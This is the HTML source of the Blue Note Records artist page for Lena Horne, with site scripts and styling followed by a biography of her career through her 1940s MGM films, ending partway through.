Newsletter","optin-type":"email","casl_label":"Universal Music Group Newsletter","pre_checked":1}},"opt_ins_position":"below","opt_ins_email_label":"Sign up to receive email updates and offers from:","opt_ins_sms_label":"Sign up to receive sms updates and offers from:","opt_ins_terms":"Emails will be sent by or on behalf of UMG Recordings Services, Inc. 2220 Colorado Avenue, Santa Monica, CA 90404 (310) 865-4000. You may withdraw your consent at any time. See Privacy Policy at <a href=\"https:\/\/privacy.umusic.com\/\">privacypolicy.umusic.com<\/a>.\r\n<div id=\"terms\" style=\"overflow: auto;display: block;margin: 0 auto;line-height: 30px;font-size: 9px;padding: 0px 0 12px;text-align: center\">\r\n<a href=\"https:\/\/privacypolicy.umusic.com\" target=\"_blank\">Privacy Policy<\/a> \r\n<a href=\"https:\/\/privacypolicy.umusic.com\/terms\" target=\"_blank\">Terms &amp; Conditions<\/a><\/div>","opt_ins_all_terms":false,"opt_ins_casl_all_terms":false,"opt_ins_casl_enabled":"1","opt_ins_casl_terms":"Emails will be sent by or on behalf of UMG Recordings Services, Inc. 2220 Colorado Avenue, Santa Monica, CA 90404 (310) 865-4000. You may withdraw your consent at any time. See Privacy Policy at <a href=\"https:\/\/privacy.umusic.com\/\">privacypolicy.umusic.com<\/a>.\r\n<div id=\"terms\" style=\"overflow: auto;display: block;margin: 0 auto;line-height: 30px;font-size: 9px;padding: 0px 0 12px;text-align: center\">\r\n<a href=\"https:\/\/privacypolicy.umusic.com\" target=\"_blank\">Privacy Policy<\/a> \r\n<a href=\"https:\/\/privacypolicy.umusic.com\/terms\" target=\"_blank\">Terms &amp; Conditions<\/a><\/div>","opt_ins_sms":"","opt_ins_casl_sms":"","flow_labels":{"signin_title":"SIGN UP TO THE BLUE NOTE NEWSLETTER","additional_info_title":"WE NEED A LITTLE MORE INFO...","mailing_list_success":"<div class=\"thanks\">Thank you for signing up! <\/div>Check your inbox for Blue Note news.","login_button":"Login","register_button":"Register","cancel_button":"Cancel","forgot_password":"Forgot Password?","not_registered":"Not yet registered?","already_registered":"Already registered?","verify_email_title":"THANK YOU!","verify_email_instructions":"Thank you for registering! We have sent a confirmation email to {USEREMAIL}. Click the link to confirm your email address.Please check your spam folder for the email, if it does not arrive, click this link...","verify_email_resend_link":"resend verification email","reset_password_title":"RESET YOUR PASSWORD","reset_password_instructions":"Please enter your email address and we will send you an email to verify your account and reset your password.","reset_password_instructions_sent":"Click the link in the email to verify and reset your password","reset_password_button":"RESET","reset_password_login_link":"Login with your existing account","reset_password_register_link":"Register for a new account","enter_new_password_instructions":"Please enter a new password","reset_password_confirm_password_label":"ae_social_signin_cform_label_reset_password_confirm_password_label_1","update_password_button":"RESET","reset_password_success_message":"Your password has been updated!","email_form_divider_title":"","form_error_captcha_incomplete":"Please complete the Captcha","form_error_incomplete":"Please complete the form","form_error_incomplete_optins":"Please select one of the Sign-up options","form_error_age_check_fail":"Sorry, you are not allowed to register","form_error_account_exists":"Email account already exists with a different password, please use the login form to sign-in","form_error_no_account":"No account exists with those credentials","form_error_email_not_found":"No account found with that email"},"field_labels":{"email":"email","password":"password","username":"username","firstname":"first name","surname":"last name","gender":"gender","birthdate":"birthdate (dd-mm-yyyy)","address":"address (main)","addressline2":"address (apt, etc)","city":"city","state":"state \/ province \/ region","country":"choose country","postcode":"zip or postal code","homephone":"home phone #","mobilephone":"mobile phone #","website":"website or blog","bio":"tell us about yourself...","password-confirm":"confirm password"},"appearance":{"header_img":"","header_attachment_id":"","bg_color":"","bg_img":"","inherit_fonts":"0","inherit_font_weight":false,"inherit_font_size":false,"register_button_top_colour":"","register_button_bottom_colour":"","register_button_border_colour":"","center_align_cform_title":"0","title_text_colour":"","warning_text_colour":"","title_text_size":"","social_button_text_size":"","form_text_colour":""},"date_format":"DD-MM-YYYY","form_fields":{"email":{"Email":"1"},"country":{"Country":"1"}}}},"aejs_async_load":"1","disable_jquery_modal_enqueue":"0","safari_incognito_error":"Hello, trying to sign up?<br \/>It looks like you're using private browsing mode on Safari. You can disable private browsing on Safari, or use private browsing in Chrome\/Firefox to sign up!","cookies_disabled_error":"Hello, trying to sign up?<br \/>It looks like cookies are disabled in your browser. Enable cookies to sign up!","customForms":[],"vv_auto_post_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bluenote.com/wp-content/plugins/appreciation-engine-social-sign-in/js/min/ae_wp-min.js?ver=2.14.37" id="ae-wp-js-js"></script>
<script type="text/javascript" src="https://www.bluenote.com/wp-content/plugins/appreciation-engine-social-sign-in/libraries/parsley/js/parsley.min.js?ver=2.14.37" id="parsley-js-js"></script>
<script type="text/javascript" src="https://www.bluenote.com/wp-content/plugins/appreciation-engine-social-sign-in/libraries/jquery-modal/jquery.modal.min.js?ver=2.14.37" id="jquery-modal-js"></script>
<script type="text/javascript" src="https://s3.amazonaws.com/umg-analytics/umgaal.min.js?ver=1.0" id="umg-aal-js-js"></script>
<script type="text/javascript" id="umg-aal-wp-js-js-extra">
/* <![CDATA[ */
var UMGAALWP = {"debug_enabled":"0","plugins":{"ae_connect":true,"umg_ecrm":true,"ae_social_follow":false,"nextgen_gallery":false,"login_for_content":false,"subscriptions":false,"new_royalslider":false,"add_this":false,"umg_live":false,"epoch":false,"gigpress":false,"bands_in_town":false,"revslider":false,"stackla":false},"party_service_id":"","party_service_name":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bluenote.com/wp-content/plugins/umg-aal/js/umg-aal-wp.js?ver=1.2" id="umg-aal-wp-js-js"></script>
<link rel="https://api.w.org/" href="https://www.bluenote.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bluenote.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://www.bluenote.com/?p=1646' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bluenote.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bluenote.com%2Fartist%2Flena-horne%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bluenote.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bluenote.com%2Fartist%2Flena-horne%2F&#038;format=xml" />
<meta name="robots" content="noimageai">
<meta name="robots" content="noai">

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"tcc_artist","pagePostType2":"single-tcc_artist"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MXP8B3');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="shortcut icon" href="//www.bluenote.com/wp-content/uploads/sites/956/2019/02/favicon.png"/>
<style type="text/css">#logo {	height: px; }nav#main-nav > ul > li > a  { line-height: px; } nav#main-nav ul li .sub-menu { top: 40px; }#overlay-logo { height: px; } body {font-family: Open Sans;font-weight: 300;font-size: 15px;line-height: 24px;}body strong,body b { font-weight: 600; }input[type=text], input[type=password], input[type=email], textarea { font-family: Open Sans; font-weight: 300; }h1 {font-family: Raleway;font-weight: 300;font-size: 40px;line-height: 60px;text-transform: uppercase;}h1 strong,h1 b { font-weight: 900; }.tp-caption.xone-title-big-dark, .tp-caption.xone-title-big-white, .tp-caption.xone-title-big-colored { font-family: Raleway;font-weight: 300;font-size: 40px;line-height: 60px;text-transform: uppercase;}.tp-caption.xone-title-big-dark strong, .tp-caption.xone-title-big-white strong, .tp-caption.xone-title-big-colored strong, .tp-caption.xone-title-big-dark b, .tp-caption.xone-title-big-white b, .tp-caption.xone-title-big-colored b { font-weight: 900 !important; }h2 {font-family: Raleway;font-weight: 300;font-size: 30px;line-height: 45px;text-transform: uppercase;}h2 strong,h2 b { font-weight: 600; }.tp-caption.xone-title-medium-dark, .tp-caption.xone-title-medium-white, .tp-caption.xone-title-medium-colored { font-family: Raleway;font-weight: 300;font-size: 30px;line-height: 45px;text-transform: uppercase;}.tp-caption.xone-title-medium-dark strong, .tp-caption.xone-title-medium-white strong, .tp-caption.xone-title-medium-colored strong, .tp-caption.xone-title-medium-dark b, .tp-caption.xone-title-medium-white b, .tp-caption.xone-title-medium-colored b { font-weight: 600 !important; }h3 {font-family: Raleway;font-weight: 300;font-size: 32px;line-height: 48px;text-transform: uppercase;}h3 strong,h3 b { font-weight: 600; }.tp-caption.xone-title-small-dark, .tp-caption.xone-title-small-white, .tp-caption.xone-title-small-colored { font-family: Raleway;font-weight: 300;font-size: 32px;line-height: 48px;text-transform: uppercase;}.tp-caption.xone-title-small-dark strong, .tp-caption.xone-title-small-white strong, .tp-caption.xone-title-small-colored strong, .tp-caption.xone-title-small-dark b, .tp-caption.xone-title-small-white b, .tp-caption.xone-title-small-colored b { font-weight: 600 !important; }h4 {font-family: Raleway;font-weight: 300;font-size: 22px;line-height: 33px;text-transform: uppercase;}h4 strong,h4 b { font-weight: 600; }#reply-title { font-family: Raleway;font-weight: 300;font-size: 22px;line-height: 33px;text-transform: uppercase;}h5 {font-family: Raleway;font-weight: 300;font-size: 18px;line-height: 27px;text-transform: uppercase;}h5 strong,h5 b { font-weight: 600; }.tp-caption.xone-title-mini-dark, .tp-caption.xone-title-mini-white, .tp-caption.xone-title-mini-colored { font-family: Raleway;font-weight: 300;font-size: 18px;line-height: 27px;text-transform: uppercase;}.tp-caption.xone-title-mini-dark strong, .tp-caption.xone-title-mini-white strong, .tp-caption.xone-title-mini-colored strong, .tp-caption.xone-title-mini-dark b, .tp-caption.xone-title-mini-white b, .tp-caption.xone-title-mini-colored b { font-weight: 600 !important; }h6 {font-family: Raleway;font-weight: 300;font-size: 16px;line-height: 24px;text-transform: uppercase;}h6 strong,h6 b { font-weight: 600; }.filter li a, .readmore-button, .tabs ul.tab-nav li a { font-family: Raleway;font-weight: 600;}.section-title h2 {font-family: Raleway;font-weight: 900;font-size: 20px;line-height: 26px;text-transform: uppercase;}.section-title h2 { font-weight: 900; }.section-title h1 {font-family: Raleway;font-weight: 900;text-transform: uppercase;}.subtitle {font-family: Raleway;font-weight: 300;font-size: 22px;line-height: 28px;letter-spacing: 0.05em;text-transform: none;}.subtitle h2 { font-weight: 600; }blockquote, #blog-comments .comment-date { font-family: Raleway;font-weight: 300;}nav#main-nav > ul > li > a, nav#responsive-nav > ul li > a {font-family: Open Sans;font-weight: 600;font-size: 14px;text-transform: uppercase;}nav#menu-controls > ul > li a span.c-name {font-family: Open Sans;font-weight: 400;text-transform: uppercase;}nav#main-nav ul .sub-menu li a, nav#responsive-nav .sub-menu li a { font-weight: 400; }input[type=submit], a.sr-button {font-family: Open Sans;font-weight: 600;letter-spacing: 0.15em;text-transform: uppercase;}.blog-date .date-day, .counter-value {font-family: Open Sans;font-weight: 800;} 
				#section-artists > .section-inner {padding-bottom:40px;}@media only screen and (max-width: 760px) { #section-artists > .section-inner {padding-bottom:24px;} }#section-home > .section-inner {padding-bottom:100px;}@media only screen and (max-width: 760px) { #section-home > .section-inner {padding-bottom:60px;} }#section-live-stream > .section-inner {padding-top:105px;padding-bottom:100px;}@media only screen and (max-width: 760px) { #section-live-stream > .section-inner {padding-top:63px;padding-bottom:60px;} }#section-live-stream {background:#f4f1e9;}#section-news > .section-inner {padding-bottom:20px;}@media only screen and (max-width: 760px) { #section-news > .section-inner {padding-bottom:12px;} }#section-playlists > .section-inner {padding-bottom:40px;}@media only screen and (max-width: 760px) { #section-playlists > .section-inner {padding-bottom:24px;} }#section-releases > .section-inner {padding-bottom:20px;}@media only screen and (max-width: 760px) { #section-releases > .section-inner {padding-bottom:12px;} }#section-spotlight > .section-inner {padding-bottom:20px;}@media only screen and (max-width: 760px) { #section-spotlight > .section-inner {padding-bottom:12px;} }#section-1939-1955 > .section-inner {padding-bottom:100px;}@media only screen and (max-width: 760px) { #section-1939-1955 > .section-inner {padding-bottom:60px;} }#section-1956-1966 > .section-inner {padding-bottom:100px;}@media only screen and (max-width: 760px) { #section-1956-1966 > .section-inner {padding-bottom:60px;} }#section-1967-1979 > .section-inner {padding-bottom:100px;}@media only screen and (max-width: 760px) { #section-1967-1979 > .section-inner {padding-bottom:60px;} }#section-1980-2011 > .section-inner {padding-bottom:100px;}@media only screen and (max-width: 760px) { #section-1980-2011 > .section-inner {padding-bottom:60px;} }#section-2012-present > .section-inner {padding-bottom:100px;}@media only screen and (max-width: 760px) { #section-2012-present > .section-inner {padding-bottom:60px;} }#section-videos > .section-inner {padding-bottom:100px;}@media only screen and (max-width: 760px) { #section-videos > .section-inner {padding-bottom:60px;} } 
input[type=submit]:hover { background-color: #0b427a; }
a { color: #0b427a; }
nav#main-nav > ul > li:hover > a { color: #0b427a; }
nav#main-nav > ul > li.current-menu-item > a, nav#main-nav > ul > li.current-menu-ancestor > a { color: #0b427a; }
nav#menu-controls > ul > li.current-menu-item > a { border-color: #0b427a; }
nav#menu-controls > ul > li a:hover span.c-dot  { background-color: #0b427a; }
.portfolio-name a:hover { color: #0b427a; }
.filter li a.active, .filter li a:hover { border-color: #0b427a; }
.blog-headline .post-name a:hover { color: #0b427a; }
.readmore-button:hover { border-color: #0b427a; }
a.sr-button3 { border-color: #0b427a; color: #0b427a; }
a.sr-button3:hover { background: #0b427a; }
a.sr-button5 {	border-color: #0b427a; background: #0b427a; }
a.sr-button5:hover { border-color: #0b427a; background: #0b427a; }
.iconbox .fa { color: #0b427a; }
.pricing-accent .price { color: #0b427a; }
.tabs ul.tab-nav li a:hover, .tabs ul.tab-nav li a.active { border-color: #0b427a; }
.toggle-item .toggle-title:hover .toggle-icon .fa, .toggle-item .toggle-active .toggle-icon .fa { color: #0b427a !important; }
.skill .skill-bar .skill-active { background-color: #0b427a; }
.widget ul li a:hover { color: #0b427a; }
.colored { color: #0b427a; }

.tp-caption.xone-title-big-colored, .tp-caption.xone-title-medium-colored, .tp-caption.xone-title-small-colored, .tp-caption.xone-title-mini-colored, .tp-caption.xone-text-colored { color: #0b427a;	}

 </style><link rel="icon" href="https://www.bluenote.com/wp-content/uploads/sites/956/2019/02/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.bluenote.com/wp-content/uploads/sites/956/2019/02/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bluenote.com/wp-content/uploads/sites/956/2019/02/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.bluenote.com/wp-content/uploads/sites/956/2019/02/favicon.png" />

</head>
	
<body class="tcc_artist-template-default single single-tcc_artist lena-horne">


<!-- PAGELOADER -->
<div id="page-loader">
	<div id="loader-blocks">
		<div class="loader-block" id="loader-block-1">
			<div class="loader-block-inner"></div>
		</div>
		<div class="loader-block" id="loader-block-2">
			<div class="loader-block-inner"></div>
		</div>
		<div class="loader-block" id="loader-block-3">
			<div class="loader-block-inner"></div>
		</div>
		<div class="loader-block" id="loader-block-4">
			<div class="loader-block-inner"></div>
		</div>
		<div class="loader-block" id="loader-block-5">
			<div class="loader-block-inner"></div>
		</div>
		<div class="loader-block" id="loader-block-6">
			<div class="loader-block-inner"></div>
		</div>
		<div class="loader-block" id="loader-block-7">
			<div class="loader-block-inner"></div>
		</div>
		<div class="loader-block" id="loader-block-8">
			<div class="loader-block-inner"></div>
		</div>
		<div class="loader-block" id="loader-block-9">
			<div class="loader-block-inner"></div>
		</div>
		<div class="loader-block" id="loader-block-10">
			<div class="loader-block-inner"></div>
		</div>
	</div>
	<div class="section-overlay redflash">
	<div class="page-loader-inner">
				<div class="loader-icon"><span class="spinner"></span><span></span></div>
	</div>
	</div>
</div>
<!-- PAGELOADER -->

<!-- PAGE CONTENT -->

<div id="page-content" class="fixed-header has-slider">

	
    <!-- HEADER -->
   <header id="header" class="header-overlay overlay-light light-header no-resize logo-left ">
		<div class="header-inner wrapper clearfix">

						<div id="logo">
								<a id="overlay-logo" class="logotype" href="https://www.bluenote.com"><img src="//www.bluenote.com/wp-content/uploads/sites/956/2019/04/bluenote-logo-white.png" alt="Logo"></a>
								<a id="defaut-logo" class="logotype" href="https://www.bluenote.com"><img src="//www.bluenote.com/wp-content/uploads/sites/956/2019/04/bluenote-logo-black.png" alt="Logo"></a>
			</div>
			
			
			<!-- MENU -->
     		<div class="menu  clearfix">
           <nav id="main-nav" class="menu-main-menu-container"><ul id="primary" class=""><li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.bluenote.com/releases/">Releases</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://store.bluenote.com" target="_blank">Store</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.bluenote.com/playlists/">Playlists</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.bluenote.com/videos/">Videos</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.bluenote.com/spotlight/">Spotlight</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.bluenote.com/news/">News</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.bluenote.com/artists/">Artists</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.bluenote.com/timeline/">Timeline</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.bluenote.com/timeline/1939-1955/">1939 – 1955</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.bluenote.com/timeline/1956-1966/">1956 – 1966</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.bluenote.com/timeline/1967-1979/">1967 – 1979</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.bluenote.com/timeline/1980-2011/">1980 – 2011</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.bluenote.com/timeline/2012-present/">2012 – present</a></li>
</ul>
</li>
<li  class="social newsletter menu-item menu-item-type-custom menu-item-object-custom"><a href="#section-newsletter" class="scroll-to">Newsletter</a></li>
<li  class="social spotify menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bluenote.lnk.to/Spotify" target="_blank">Spotify</a></li>
<li  class="social itunes menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bluenote.lnk.to/AppleMusic" target="_blank">iTunes</a></li>
<li  class="social twitter menu-item menu-item-type-custom menu-item-object-custom"><a href="https://twitter.com/bluenoterecords" target="_blank">Twitter</a></li>
<li  class="social facebook menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.facebook.com/bluenote" target="_blank">Facebook</a></li>
<li  class="social instagram menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.instagram.com/bluenoterecords/" target="_blank">Instagram</a></li>
<li  class="social youtube menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.youtube.com/bluenote" target="_blank">YouTube</a></li>
</ul></nav>
			
			</div>
			<!-- MENU -->
			
		</div> <!-- END .header-inner -->
		<div id="header-base"></div>
	</header> <!-- END header -->
	<!-- HEADER -->

	<!-- PAGEBODY -->
	<div class="page-body">
	

  
            <section id="section-intro">
                <div id="intro-slider" class="slick">
                                                    <div class="slide" style="background-image:url('https://www.bluenote.com/wp-content/uploads/sites/956/2019/03/LenaHorne_wide.jpg');">
                                                                        <div class="slide-title" >
                                        <div class="wrapper" data-start="margin-top:0px;" data-400-start="margin-top:-100px;">
                                            <h1>Lena Horne</h1>
                                                                                        <div id="artist-links">
                                                      
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                            </div>
            </section>

            
                                    <section id="section-artist-bio">
                            <div class="section-inner">
                                <div class="wrapper">
                                    <div class="section-title">
                                        <h2>Biography</h2>
                                    </div>
                                </div>
                                <div class="wrapper">
                                    <p>Singer/actress Lena Horne&#8217;s primary occupation was nightclub entertaining, a profession she pursued successfully around the world for more than 60 years, from the 1930s to the 1990s. In conjunction with her club work, she also maintained a recording career that stretched from 1936 to 2000 and brought her three Grammys, including a Lifetime Achievement Award in 1989; she appeared in 16 feature films and several shorts between 1938 and 1978; she performed occasionally on Broadway, including in her own Tony-winning one-woman show, Lena Horne: The Lady and Her Music, in 1981-1982; and she sang and acted on radio and television. Adding to the challenge of maintaining such a career was her position as an African-American facing discrimination personally and in her profession during a period of enormous social change in the U.S. Her first job in the 1930s was at the Cotton Club, where blacks could perform but not be admitted as customers; by 1969, when she acted in the film Death of a Gunfighter, her character&#8217;s marriage to a white man went unremarked in the script. Horne herself was a pivotal figure in the changing attitudes about race in the 20th century; her middle-class upbringing and musical training predisposed her to the popular music of her day, rather than the blues and jazz genres more commonly associated with African-Americans, and her photogenic looks were sufficiently close to Caucasian that frequently she was encouraged to try to &#8220;pass&#8221; for white, something she consistently refused to do. But her position in the middle of a social struggle enabled her to become a leader in that struggle, speaking out in favor of racial integration and raising money for civil rights causes. By the end of the century, she could look back at a life that was never short on conflict, but that could be seen ultimately as a triumph.</p>
<p>Lena Mary Calhoun Horne was born June 30, 1917, in the New York City borough of Brooklyn. Both sides of her family claimed a mixture of African-Americans, Native Americans, and Caucasians, and both were part of what black leader W.E.B. DuBois called &#8220;the talented tenth,&#8221; the upper stratum of the American black population made up of middle-class, well-educated African-Americans. Her parents, however, might both be described as mavericks from that tradition. Her father, Edwin Fletcher Horne, Jr., worked for the New York State Department of Labor, but one of her biographers describes him more accurately as &#8220;a &#8216;numbers&#8217; banker&#8221;: his real profession was gambling. Her mother, Edna Louise (Scottron) Horne, aspired to act. The two lived in a Brooklyn brownstone with Horne&#8217;s paternal grandparents, teacher and newspaper editor Edwin Fletcher Horne, Sr. and his wife, Cora (Calhoun) Horne, a civil rights activist and early member of the National Association for the Advancement of Colored People (NAACP), which had been founded in 1909 and was headed by DuBois. (Indeed, Horne herself could claim a similar association. A photograph of her as a two-year-old appears on the cover of the October 1919 issue of the NAACP&#8217;s Branch Bulletin, describing her as the organization&#8217;s youngest member!)</p>
<p>Horne&#8217;s father and mother separated in August 1920 when she was three, later divorcing. Her father moved to Seattle before eventually settling in Pittsburgh, where he ran a hotel when he wasn&#8217;t traveling the country to attend and gamble on sporting events. Horne and her mother initially remained in her grandparents&#8217; home, but when Horne was about five, her mother left to pursue her acting career, initially with the Lafayette Stock Company in Harlem. Horne recalled in her 1965 autobiography Lena (written with Richard Schickel) that she visited her mother occasionally and even made her stage debut as a young child in the play Madame X in Philadelphia. After a couple of years, Horne&#8217;s mother took her on the road with her, and from the age of six or seven to the age of 11 she was raised in various locations in the South and the Midwest by her mother, relatives, and paid companions, with frequent trips back to Brooklyn. Finally, in early 1929, she returned permanently to her grandparents&#8217; home. She stayed there until September 1932, when her grandmother died, then went to live with a family friend. While attending Girls High School in Brooklyn, she also took dancing lessons, even playing with a group at the Harlem Opera House for a week in 1933. Her mother, meanwhile, had been living in Cuba, where she had remarried. She returned to New York and reclaimed her daughter. They lived in Brooklyn, then moved to the Bronx, and eventually Harlem. Money was tight in those Depression years, and Horne&#8217;s mother obtained an audition for her at the Cotton Club through a friend. She was hired as a chorus girl at the club at the age of 16.</p>
<p>Horne first attracted attention beyond the chorus when she replaced a sick performer in a performance of Harold Arlen and Ted Koehler&#8217;s &#8220;As Long As I Live&#8221; with Avon Long. Soon after, she sang &#8220;Cocktails for Two&#8221; with Claude Hopkins &amp; His Orchestra on a theater date with the Cotton Club troupe, and she began taking singing lessons. She was spotted at the Cotton Club by a theatrical producer and cast in a small part in the play Dance with Your Gods, which opened a brief run on October 6, 1934, marking her Broadway debut. In 1935, she left the Cotton Club and took a job singing with Noble Sissle &amp; His Orchestra, billed as Helena Horne. She made her recording debut with Sissle on March 11, 1936, singing &#8220;That&#8217;s What Love Did to Me&#8221; and &#8220;I Take to You,&#8221; both released by Decca Records.</p>
<p>Horne was introduced to Louis Jordan Jones, a Pittsburgh political operative, by her father. In January 1937, she retired from show business to marry him; their daughter, Gail, was born December 21, 1937. Jones owed his job as a clerk in the county coroner&#8217;s office to political patronage. It did not bring in much money, and in 1938, when Horne was approached by an agent with an offer to co-star in a low-budget all-black movie musical with a mere ten-day shooting schedule in Hollywood, she accepted. The film was The Duke Is Tops, released in July 1938. Later in the year, Horne was asked to take on a more time-consuming project, a part in a new mounting of producer Lew Leslie&#8217;s all-black musical revue Blackbirds. Again, she accepted in the name of increasing the family income, spending months in rehearsals and out-of-town tryouts before Lew Leslie&#8217;s Blackbirds of 1939 opened on Broadway on February 11, 1939. One of Horne&#8217;s numbers was &#8220;You&#8217;re So Indifferent,&#8221; written by Sammy Fain and Mitchell Parish, a song she would keep in her repertoire. The show ran only nine performances, closing February 18.</p>
<p>Horne returned to Pittsburgh, where she temporarily separated from her husband, then reconciled with him. She began taking singing engagements in the homes of wealthy families in the area. She also became pregnant again, and her son, Edwin Fletcher (&#8220;Teddy&#8221;) Jones, was born in February 1940. That fall, she made a final separation from her husband (they were formally divorced in June 1944) and moved to New York to restart her career. In December, she accepted an offer to join the orchestra of white bandleader Charlie Barnet, one of the few instances of integration among swing bands at the time. She made a handful of recordings with Barnet in January 1941 that were released on RCA Victor&#8217;s discount label Bluebird Records. After only a few months, however, the difficulties of encountering racial discrimination while touring and her desire to have a home where she could raise her children (Jones let her have her daughter, but ultimately retained custody of her son) caused her to look for a job in New York, and in March 1941 she began singing at the prestigious nightclub Café Society Downtown in Greenwich Village, again billed as Helena Horne. She also did radio work, becoming a regular on the Chamber Music Society of Lower Basin Street series broadcast by NBC. In June 1941, she was the featured vocalist on a series of recordings made by Henry Levine &amp; the Dixieland Jazz Group of the show for RCA, cutting a selection of W.C. Handy tunes for a 78-rpm album called The Birth of the Blues. She also sang on recordings by Artie Shaw and Teddy Wilson (who was her accompanist at Café Society).</p>
<p>Horne left her New York engagement after six months when she received an offer to help open a club in Los Angeles. She arrived on the West Coast in September 1941 to find that the club was not yet ready to open; after Pearl Harbor led to American involvement in World War II and a shortage of building materials, it would not be any time soon. In the meantime, she was contracted directly to RCA and in December 1941 cut eight songs backed by an orchestra conducted by Lou Bring for her first solo album, Moanin&#8217; Low. Among its selections were songs she would sing throughout her career, including a revival of the 1933 Cotton Club song &#8220;Stormy Weather,&#8221; written by Harold Arlen and Ted Koehler, and George and Ira Gershwin&#8217;s 1928 standard &#8220;The Man I Love.&#8221; Giving up on the large club he had in mind (which was to have been called the Trocadero), Horne&#8217;s sponsor instead opened a small club, the Little Troc, in February 1942 with her as headliner. She attracted attention immediately, notably from the film community, and entertained offers from the film studios before settling on MGM. Even then, she brought in a representative of the NAACP to consult on her contract so that she would not be forced to play the kind of demeaning roles usually given to African-Americans. As it turned out, however, MGM had very little else for her to play, and in all but two of the 13 features in which she would appear over the next 14 years, she would only sing a song or two, not actually have a speaking part. (The material was gathered together for audio release in 1996 by Turner/Rhino on the CD Lena Horne at Metro-Goldwyn-Mayer: Ain&#8217;t It the Truth.) The first of these &#8220;specialty&#8221; appearances came right away; by May 1942 she was at work prerecording songs for a film adaptation of the Cole Porter musical Panama Hattie, one of which was the standard &#8220;Just One of Those Things.&#8221; At the same time, however, she continued her nightclub work, moving from the Little Troc to the Mocambo.</p>
<p>Horne was not credited in Panama Hattie, and with the film&#8217;s Latin American setting, MGM may have been hoping to pass her off as Hispanic rather than Negro. But her next film would dispel any such notion; it was a treatment of the all-black musical Cabin in the Sky, with Horne not only singing but acting opposite Ethel Waters and Eddie &#8220;Rochester&#8221; Anderson. She shot the film in the late summer of 1942, then returned to New York where she was booked into the Café Lounge of the Savoy-Plaza Hotel starting on November 26. The engagement attracted national attention, with write-ups in magazines like Time and Life, increasing her emerging stardom. By March 1943, she was back in Hollywood for what would be her busiest time of filmmaking. MGM loaned her to 20th Century-Fox for another all-black musical, a fictionalized film biography of dancer Bill &#8220;Bojangles&#8221; Robinson called Stormy Weather, in which she co-starred with Robinson himself and again sang the title song, which became her signature tune. The opening of Cabin in the Sky in April found her on the road making appearances in black theaters like Washington, D.C.&#8217;s Howard and Harlem&#8217;s Apollo. Then it was back to Hollywood, where MGM quickly began shooting musical sequences with her for one film after another: Swing Fever (an interpolation of &#8220;You&#8217;re So Indifferent&#8221;), Thousands Cheer (Fats Waller and Andy Razaf&#8217;s 1929 song &#8220;Honeysuckle Rose&#8221;), I Dood It (&#8220;Jericho&#8221;), and Broadway Rhythm (the 1924 Gershwin standard &#8220;Somebody Loves Me&#8221;). (Her scenes were usually excised from the prints of the films shown in the South to avoid offending racist white audiences.) Meanwhile, Stormy Weather opened, and with I Dood It and Thousands Cheer out before the end of the year, Broadway Rhythm and Swing Fever following in early 1944, and Two Girls and a Sailor (in which she sang the Mills Brothers hit &#8220;Paper Doll&#8221;) out in April, Horne had appearances in seven major movie musicals released in little more than a year. She would never be so active in film again. In fact, she would appear in only seven more films over the rest of her career.</p>
